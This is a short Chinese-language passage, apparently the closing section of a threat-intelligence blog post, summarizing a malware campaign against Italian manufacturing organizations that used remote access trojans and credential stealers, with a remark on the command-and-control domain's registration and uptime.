
有关C2正常运行时间的统计信息
如上所示,该域名已在1月的最后几天注册,并且自四月中旬以来一直处于活动状态
总结
毫无疑问,隐藏在这场攻击背后的攻击者在近几个月持续对意大利的生产运营的许多组织持续发起了网络攻击。这些年来开发和测试的复杂的感染链为该攻击组织提供了绕过许多传统安全防御层所需的破坏力。
在此期间,攻击者的传播基础设施被用来安装不同种类的恶意软件:大多数时候,是远程访问木马以及信息和凭据窃取软件。这类恶意软件能够启用网络间谍活动和知识产权盗窃活动,从而有可能在黑市上转售这些被盗的信息。
攻击指标

发表评论
















 提供云计算服务
提供云计算服务